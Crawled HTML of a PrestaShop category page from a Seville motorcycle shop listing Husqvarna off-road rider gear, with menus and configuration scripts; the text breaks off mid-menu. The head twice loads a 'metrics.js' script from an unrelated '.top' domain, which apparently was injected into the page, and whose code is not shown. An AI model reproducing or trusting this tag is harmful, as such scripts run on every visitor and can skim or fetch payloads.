

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna
body_size: 37092
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>ROPA PILOTO OFF ROAD HUSQVARNA</title>
  
    
  
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna">
    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Motos Aleser, S.L. | Tu tienda de motos en Sevilla",
   "url" : "https://motosaleser.es/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://motosaleser.es/img/logo-1725015657.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://motosaleser.es/",
      "name": "Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
    },
    "name": "ROPA PILOTO OFF ROAD HUSQVARNA",
    "url":  "https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://motosaleser.es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "ZONA HUSQVARNA",
            "item": "https://motosaleser.es/3958-zona-husqvarna"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "ROPA PILOTO OFF ROAD HUSQVARNA",
            "item": "https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Casco Bici Husqvarna Niño",
        "url": "https://motosaleser.es/zona-husqvarna/56973-casco-bici-husqvarna-nino.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "GAFA HUSQVARNA RACECRAFT AZUL/AMARILLO.",
        "url": "https://motosaleser.es/gafas/10953-gafas-husqvarna-racecraft-googles.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "GUANTES HUSQVARNA CELIUM II RAILED",
        "url": "https://motosaleser.es/guantes/10959-1573-guantes-husqvarna-celium-ii-railed.html#/2-talla-l"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "CASCO HUSQVARNA MOTO 9 GOTLAND",
        "url": "https://motosaleser.es/cascos/10960-8007-casco-husqvarna-moto-9-gotland.html#/3-talla-s"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "GAFAS 100% HUSQVARNA ACCURI",
        "url": "https://motosaleser.es/gafas/10961-gafas-accuri-googles.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Peto Leatt Husqvarna 4.5.",
        "url": "https://motosaleser.es/ropa-piloto-off-road-husqvarna/11168-2634-peto-leatt-husqvarna-45.html#/450-talla-s_xl"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "PETO INTEGRAL HUSQVARNA 3DF AIRFIT.",
        "url": "https://motosaleser.es/ropa-piloto-off-road-husqvarna/11170-2641-peto-integral-husqvarna-3df-airfit.html#/47-talla-s_m"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "CASCO BICI NIÑO HUSQVARNA",
        "url": "https://motosaleser.es/accesorios/47611-casco-bici-nino-husqvarna.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "BOTAS NIÑO SIDI HUSQVARNA FLAME",
        "url": "https://motosaleser.es/infantil/11172-2656-botas-nino-sidi-husqvarna-flame.html#/31-talla_botas-32"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "CALCETINES HUSQVARNA FUNCTIONAL OFF ROAD",
        "url": "https://motosaleser.es/inicio/11175-2681-calcetines-husqvarna-functional-waterproof.html#/1296-talla-36_39"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "BOLSA HIDRATACION HUSQVARNA 2L",
        "url": "https://motosaleser.es/bolsa-camelback/2638-bolsa-hidratacion-husqvarna-2l.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "GUANTE HUSQVARNA  RAILED INFANTIL.",
        "url": "https://motosaleser.es/guantes/10579-3853-guante-nino-100-railled-husqvarna.html#/2-talla-l"
      }        ]
  }
</script>


  
    
                
                            
        <link rel="next" href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?page=2">  



    <meta property="og:title" content="ROPA PILOTO OFF ROAD HUSQVARNA"/>
    <meta property="og:url" content="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna"/>
    <meta property="og:site_name" content="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://motosaleser.es/img/logo-1725015657.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
  <link rel="shortcut icon" type="image/x-icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
    




    <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/pl_partfinder/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/an_productfields/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/motosaleser.es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":34,"iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/motosaleser.es\/4122-ropa-piloto-off-road-husqvarna","meta":{"title":"ROPA PILOTO OFF ROAD HUSQVARNA","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-4122":true,"category-ROPA PILOTO OFF ROAD HUSQVARNA":true,"category-id-parent-3958":true,"category-depth-level-3":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Motos Aleser, S.L. | Tu tienda de motos en Sevilla","logo":"https:\/\/motosaleser.es\/img\/logo-1725015657.jpg","stores_icon":"https:\/\/motosaleser.es\/img\/logo_stores.png","favicon":"https:\/\/motosaleser.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/motosaleser.es\/","current_url":"https:\/\/motosaleser.es\/4122-ropa-piloto-off-road-husqvarna","shop_domain_url":"https:\/\/motosaleser.es","img_ps_url":"https:\/\/motosaleser.es\/img\/","img_cat_url":"https:\/\/motosaleser.es\/img\/c\/","img_lang_url":"https:\/\/motosaleser.es\/img\/l\/","img_prod_url":"https:\/\/motosaleser.es\/img\/p\/","img_manu_url":"https:\/\/motosaleser.es\/img\/m\/","img_sup_url":"https:\/\/motosaleser.es\/img\/su\/","img_ship_url":"https:\/\/motosaleser.es\/img\/s\/","img_store_url":"https:\/\/motosaleser.es\/img\/st\/","img_col_url":"https:\/\/motosaleser.es\/img\/co\/","img_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/motosaleser.es\/upload\/","theme_assets":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/motosaleser.es\/themes\/warehouse\/","pages":{"address":"https:\/\/motosaleser.es\/direccion","addresses":"https:\/\/motosaleser.es\/direcciones","authentication":"https:\/\/motosaleser.es\/inicio-sesion","manufacturer":"https:\/\/motosaleser.es\/fabricantes","cart":"https:\/\/motosaleser.es\/carrito","category":"https:\/\/motosaleser.es\/index.php?controller=category","cms":"https:\/\/motosaleser.es\/index.php?controller=cms","contact":"https:\/\/motosaleser.es\/contactanos","discount":"https:\/\/motosaleser.es\/descuento","guest_tracking":"https:\/\/motosaleser.es\/seguimiento-cliente-no-registrado","history":"https:\/\/motosaleser.es\/historial-compra","identity":"https:\/\/motosaleser.es\/datos-personales","index":"https:\/\/motosaleser.es\/","my_account":"https:\/\/motosaleser.es\/mi-cuenta","order_confirmation":"https:\/\/motosaleser.es\/confirmacion-pedido","order_detail":"https:\/\/motosaleser.es\/index.php?controller=order-detail","order_follow":"https:\/\/motosaleser.es\/seguimiento-pedido","order":"https:\/\/motosaleser.es\/pedido","order_return":"https:\/\/motosaleser.es\/index.php?controller=order-return","order_slip":"https:\/\/motosaleser.es\/albaran","pagenotfound":"https:\/\/motosaleser.es\/pagina-no-ecnontrada","password":"https:\/\/motosaleser.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/motosaleser.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/motosaleser.es\/bajamos-precios","product":"https:\/\/motosaleser.es\/index.php?controller=product","registration":"https:\/\/motosaleser.es\/index.php?controller=registration","search":"https:\/\/motosaleser.es\/buscar","sitemap":"https:\/\/motosaleser.es\/mapa-web","stores":"https:\/\/motosaleser.es\/tiendas","supplier":"https:\/\/motosaleser.es\/proveedor","new_products":"https:\/\/motosaleser.es\/nuevos-productos","brands":"https:\/\/motosaleser.es\/fabricantes","register":"https:\/\/motosaleser.es\/index.php?controller=registration","order_login":"https:\/\/motosaleser.es\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/motosaleser.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-home_default.jpg","width":236,"height":236},"large_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/motosaleser.es\/"},{"title":"ZONA HUSQVARNA","url":"https:\/\/motosaleser.es\/3958-zona-husqvarna"},{"title":"ROPA PILOTO OFF ROAD HUSQVARNA","url":"https:\/\/motosaleser.es\/4122-ropa-piloto-off-road-husqvarna"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768845122,"static_token":"dd465e5af7fb42944d0712d30b21259f","token":"e63140c1454128b95d61306646eacdd5","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/motosaleser.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/motosaleser.es\/module\/ps_emailsubscription\/subscription";
      </script>



  


    
    
    
<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->

<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-4122 category-ropa-piloto-off-road-husqvarna category-id-parent-3958 category-depth-level-3 body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://motosaleser.es/content/1-realiza-un-pedido"
                                    title="Nuestros términos y condiciones de pedido"                                                                >
                                Realiza un pedido
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso Legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/category/1-inicio"
                                    title=""                                                                >
                                Inicio
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://motosaleser.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Entrada en el blog"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar en el catalogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://motosaleser.es/inicio-sesion?back=https%3A%2F%2Fmotosaleser.es%2F4122-ropa-piloto-off-road-husqvarna"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//motosaleser.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://motosaleser.es/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											INICIO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-road cbp-mainlink-icon"></i>
											MOTOS NUEVAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-7 ">
																					<a data-target="#iq-7-innertab-4"
																																												class="nav-link active">
																																																																		Motos Nuevas 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-7"
																				id="iq-7-innertab-4" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA OFF ROAD 2025"/></a><a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA OFF ROAD 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/613-husqvarna-street-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA STREET 2025"/></a><a href="https://motosaleser.es/613-husqvarna-street-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA STREET 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-cogs cbp-mainlink-icon"></i>
											RECAMBIOS Y ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-11 ">
																					<a data-target="#iq-11-innertab-5"
																																												class="nav-link active">
																																																																		Motor 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-12 ">
																					<a data-target="#iq-12-innertab-5"
																																												class="nav-link ">
																																																																		Chasis 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-13 ">
																					<a data-target="#iq-13-innertab-5"
																																												class="nav-link ">
																																																																		Accesorios 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-11"
																				id="iq-11-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3973-pistones-y-canastillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                                            alt="PISTONES Y CANASTILLAS"/></a><a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PISTONES Y CANASTILLAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3974-cilindros-y-culatas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                                            alt="CILINDROS Y CULATAS"/></a><a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CILINDROS Y CULATAS</a>
                                                                                                                                            </div>
